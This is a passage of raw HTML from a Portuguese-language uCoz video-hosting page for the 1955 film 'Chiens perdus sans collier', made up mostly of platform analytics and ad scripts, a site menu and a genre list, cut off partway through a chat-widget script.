

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fithoslusec.ucoz.net/video/vip/225/drama/chiens_perdus_sans_collier_1955
body_size: 19907
content:
<!DOCTYPE html>
<html>
<head>
<script type="text/javascript" src="/?afvhP%3BLtH4DCYH%3B7cXVPnKMz92Q8rb%3BVBITGTOlgbpTgcQeEYApNEqN6abQCmwbCq1ac8ZAq%3Btu%3BbInS8qw3n8kvOjWEDT%21QMMRrL2p4igCiZeXb4FBFqBGfjMa3Da0MQDtj8l0la3Dj5lwjFPHAsuIrEfYpD%5EJJmVzrugdava2BVh0HiE5xy92f49e%5E%3BzHGgM4l31%21Vfw7V6zZzWPJ0ZWHu6N0gWEMo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>Chiens perdus sans collier (1955) - Drama - Vídeos - Fithoslusec</title>


<link type="text/css" rel="StyleSheet" href="/.s/src/css/993.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s747.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.628560061546313"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social3.css" />
	<link rel="stylesheet" href="/.s/src/video.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/bottomInfo.min.js"></script>
	<script src="/.s/src/video_gfunc.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"pt","ssid":"530411411227620303253","bottomInfoData":[{"message":230038,"id":"cookiePolicy","class":"","cookieKey":"cPolOk","button":230039}],"sign":{"230038":"This site uses cookies for better user experience. By continuing to browse the site you agree to the <a href=/index/cookiepolicy target=_blank >Cookie Policy</a>.","7254":"Alterar o tamanho","7287":"Ir para a página com a foto.","10075":"Obrigatórios","7253":"Começar a apresentação","3238":"Opções","7252":"Voltar","7251":"O conteúdo solicitado não poderá ser carregado no momento<br/>Por favor, tente mais tarde.","210178":"Notes","5255":"Ajudante","5458":"Próxima","3125":"Fechar","230039":"I agree"},"layerType":1,"uLightboxType":1,"site":{"host":"fithoslusec.ucoz.net","domain":null,"id":"efithoslusec"},"country":"US","module":"video"};
/* --- UCOZ-JS-CODE --- */

		var usrarids = {};
		function ustarrating(id, mark, o_type = 'vi') {
			if (!usrarids[id] && mark) {
				usrarids[id] = 1;
				$('.u-star-li-' + id).hide();
				_uPostForm('', { type:'POST', url:'/video/', data:{ a:65, id, mark, o_type } });
			}
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"height":520,"width":950},"google":{"width":700,"height":600}};
			var ref = escape(location.protocol + '//' + ('fithoslusec.ucoz.net' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background:#000000; margin:0px; padding:0px;">
<div id="utbr8214" rel="s747"></div>
<div style="position:absolute;top:0px;left:0px;width:100%;padding:10px 0 10px 0;text-align:center;">
<img src="//fithoslusec.ucoz.net/Template/angelfire.png" border="0"><br>
<span style="color:#FFFFFF;font:15pt Verdana,Tahoma;"><!-- <logo> -->Fithoslusec<!-- </logo> --></span><br>
<a href="http://fithoslusec.ucoz.net/" title="Início"><!--<s5176>-->Início<!--</s>--></a> | <a href="/video/">Vídeos</a>  | <a href="/register" title="Registrar-se"><!--<s3089>-->Registrar-se<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Login"><!--<s3087>-->Login<!--</s>--></a>
</div>
<table cellpadding="0" cellspacing="0" border="0" width="100%" height="260" style="background:url('/.s/t/993/2.gif');">
<tr><td align="left"><img src="//fithoslusec.ucoz.net/Template/3a.jpg" border="0"></td><td align="right"><img src="//fithoslusec.ucoz.net/Template/4.jpg" border="0"></td></tr>
</table>


<table cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td width="100%" align="center">

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="215">

<!--U1CLEFTER1Z-->
<!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> --><!--<s5184>-->Menu do site<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Notícias</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/seja_bem_vindo/0-2"><span>Informação do Site</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load" target="_blank"><span>Catálogo de Arquivos</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ" target="_blank"><span>Publicador</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/blog"><span>Blog</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum" target="_blank"><span>Forum</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/photo"><span>Álbum de Fotos</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb" target="_blank"><span>Livro de visitas</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3" target="_blank"><span>Contato</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.facebook.com/pages/Fithos/132728493495024" target="_blank"><span>Page Facebook</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/video"><span>Vídeos</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/dir/"><span>Colaboradores-Parcerias</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board/"><span>Anúncios</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/stuff/"><span>Jogos Online</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/faq"><span>Perguntas Frequentes</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://fithoslusec.com/index/legendas/0-4"><span>Legendas</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://fithoslusec.com/index/parcerias_contato/0-5"><span>Parcerias Contato</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://fithoslusec.com/index/dmca_notification/0-6"><span>DMCA Notification</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr>
</table>

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> --><!--<s6439>-->Categorias do canal<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> -->
	<div id="video_chnlcats_block" style='width:auto'>
	<div id="video_chnlcats_top" style="background:right top no-repeat">
		
		<div id="video_chnlcats_rowAll" class='category_row'>
			<div id="video_chnlcats_rowAll_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_rowAll_trigger" style="background-image:url(/.s/img/vi/deficon/all_ch.png);background-position: 1% 50%;" class='category_row_img'>&nbsp;&nbsp;&nbsp;&nbsp;</div>
				<div id="video_chnlcats_rowAll_name" class='category_row_text'>
					<a class='catName' href="/video/cha">Todos os canais</a>
				</div>
			</div>
		</div>
		<div id="_rowUsers" class='category_row'>
			<div id="_rowUsers_wrapper"  class='category_row_wrapper'>
				<div id="video_chnlcats_rowUsers_trigger" style="background-image:url(/.s/img/vi/deficon/u_ch.png);background-position: 1% 50%;" class='category_row_img'>&nbsp;&nbsp;&nbsp;&nbsp;</div>
				<div id="video_chnlcats_rowUsers_name" class='category_row_text'>
					<a class='catName' href="/video/chu">Canal do Usuário</a>
				</div>
			</div>
		</div>
	</div>
	</div><script type="text/JavaScript">
	var video_chnlcats = new category('video_chnlcats');
	
	</script><!-- </bc> --></td></tr>
</table>

<!-- </block3> -->

<!-- <block4> -->

<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> --><!--<s5351>-->Categorias da seção<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> -->
	<div id="video_category_block" style='width:auto'>
	<div id="video_category_top" style="background:right top no-repeat">
		
		<div id="video_category_row1" class='category_row'>
			<div id="video_category_row1_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row1_preicon" style="background-image:url(/.s/img/vi/deficon/def_1.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row1_name" class='category_row_text'>
					<a class='catName' href="/video/vic/myvideo" >Meus vídeos</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row31" class='category_row'>
			<div id="video_category_row31_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row31_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row31_name" class='category_row_text'>
					<a class='catName' href="/video/vic/acao" >Ação</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row34" class='category_row'>
			<div id="video_category_row34_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row34_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row34_name" class='category_row_text'>
					<a class='catName' href="/video/vic/arte_marcial" >Arte Marcial</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row19" class='category_row'>
			<div id="video_category_row19_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row19_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row19_name" class='category_row_text'>
					<a class='catName' href="/video/vic/animes" >Animes</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row32" class='category_row'>
			<div id="video_category_row32_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row32_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row32_name" class='category_row_text'>
					<a class='catName' href="/video/vic/animacao" >Animação</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row21" class='category_row'>
			<div id="video_category_row21_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row21_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row21_name" class='category_row_text'>
					<a class='catName' href="/video/vic/aventura" >Aventura</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row16" class='category_row'>
			<div id="video_category_row16_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row16_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row16_name" class='category_row_text'>
					<a class='catName' href="/video/vic/biografia" >Biografia</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row18" class='category_row'>
			<div id="video_category_row18_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row18_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row18_name" class='category_row_text'>
					<a class='catName' href="/video/vic/comedia" >Comédia</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row28" class='category_row'>
			<div id="video_category_row28_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row28_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row28_name" class='category_row_text'>
					<a class='catName' href="/video/vic/coming_of_age" >Coming-of-age</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row20" class='category_row'>
			<div id="video_category_row20_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row20_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row20_name" class='category_row_text'>
					<a class='catName' href="/video/vic/documentario" >Documentário</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row17" class='category_row'>
			<div id="video_category_row17_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row17_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row17_name" class='category_row_text'>
					<a class='catNameActive' href="/video/vic/drama" >Drama</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row33" class='category_row'>
			<div id="video_category_row33_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row33_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row33_name" class='category_row_text'>
					<a class='catName' href="/video/vic/erotico" >Erótico</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row26" class='category_row'>
			<div id="video_category_row26_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row26_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row26_name" class='category_row_text'>
					<a class='catName' href="/video/vic/esportes" >Esportes</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row24" class='category_row'>
			<div id="video_category_row24_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row24_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row24_name" class='category_row_text'>
					<a class='catName' href="/video/vic/familia" >Família</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row29" class='category_row'>
			<div id="video_category_row29_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row29_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row29_name" class='category_row_text'>
					<a class='catName' href="/video/vic/fantasia" >Fantasia</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row30" class='category_row'>
			<div id="video_category_row30_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row30_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row30_name" class='category_row_text'>
					<a class='catName' href="/video/vic/guerra" >Guerra</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row37" class='category_row'>
			<div id="video_category_row37_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row37_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row37_name" class='category_row_text'>
					<a class='catName' href="/video/vic/historico" >Histórico</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row15" class='category_row'>
			<div id="video_category_row15_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row15_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row15_name" class='category_row_text'>
					<a class='catName' href="/video/vic/horror" >Horror</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row36" class='category_row'>
			<div id="video_category_row36_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row36_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row36_name" class='category_row_text'>
					<a class='catName' href="/video/vic/musical" >Musical</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row40" class='category_row'>
			<div id="video_category_row40_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row40_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row40_name" class='category_row_text'>
					<a class='catName' href="/video/vic/pos_apocaliptico" >Pós-Apocalíptico</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row35" class='category_row'>
			<div id="video_category_row35_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row35_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row35_name" class='category_row_text'>
					<a class='catName' href="/video/vic/policial" >Policial</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row23" class='category_row'>
			<div id="video_category_row23_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row23_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row23_name" class='category_row_text'>
					<a class='catName' href="/video/vic/sci_fi" >Sci-Fi</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row38" class='category_row'>
			<div id="video_category_row38_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row38_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row38_name" class='category_row_text'>
					<a class='catName' href="/video/vic/series" >Series</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row22" class='category_row'>
			<div id="video_category_row22_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row22_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row22_name" class='category_row_text'>
					<a class='catName' href="/video/vic/suspense" >Suspense</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row27" class='category_row'>
			<div id="video_category_row27_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row27_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row27_name" class='category_row_text'>
					<a class='catName' href="/video/vic/terror" >Terror</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row25" class='category_row'>
			<div id="video_category_row25_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row25_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row25_name" class='category_row_text'>
					<a class='catName' href="/video/vic/thriller" >Thriller</a>
				</div>
				
			</div>
		</div>
		<div id="video_category_row39" class='category_row'>
			<div id="video_category_row39_wrapper"  class='category_row_wrapper'>
				<div id="video_category_row39_preicon" style="background-image:url(/.s/img/vi/deficon/def_cat.png); background-position: 1% 50%;cursor:default;" class="category_row_img">&nbsp;&nbsp;&nbsp;&nbsp;</div>
				
				<div id="video_category_row39_name" class='category_row_text'>
					<a class='catName' href="/video/vic/western" >Western</a>
				</div>
				
			</div>
		</div>
	</div>
	</div><script type="text/JavaScript">
	var video_category = new category('video_category');
	
	</script><!-- </bc> --></td></tr>
</table>

<!-- </block4> -->

<!-- <block8873> -->
<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> -->Atualizações Blog<!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><script type="text/javascript" src="//fithoslusec.com/informer/1-1"></script><!-- </bc> --></td></tr>
</table>
<!-- </block8873> -->

<!-- <block5> -->

<table border="0" cellpadding="0" cellspacing="0" width="215" style="background:url('/.s/t/993/5.jpg') no-repeat;">
<tr><td height="35" style="color:#FFFFFF;padding-left:20px;padding-top:15px;"><b><!-- <bt> --><!--<s3199>-->Bate-papo<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px 5px 5px 15px;"><!-- <bc> --><iframe id="mchatIfm2" style="width:100%;height:300px" frameborder="0" scrolling="auto" hspace="0" vspace="0" allowtransparency="true" src="/mchat/"></iframe>
		<script>
			function sbtFrmMC991( form, data = {} ) {
				self.mchatBtn.style.display = 'none';
				self.mchatAjax.style.display = '';

				_uPostForm( form, { type:'POST', url:'/mchat/?704667064.136611', data } )

				return false
			}

			function countMessLength( messageElement ) {
				let message = messageElement.value
				let rst = 200 - message.length

				if ( rst < 0 ) {
					rst = 0;
					message = message.substr(0, 200);
					messageElement.value = message
				}

				document.querySelector('#jeuwu28').innerHTML = rst;
			}

			var tID7174 = -1;
			var tAct7174 = false;

			function setT7174(s) {
				var v = parseInt(s.options[s.selectedIndex].value);
				document.cookie = "mcrtd=" + s.selectedIndex + "; path=/";
				if (tAct7174) {
					clearInterval(tID7174);
					tAct7174 = false;
				}
				if (v > 0) {
					tID7174 = setInterval("document.getElementById('mchatIfm2').src='/mchat/?' + Date.now();", v*1000 );
					tAct7174 = true;
				}
			}

			function initSel7174() {
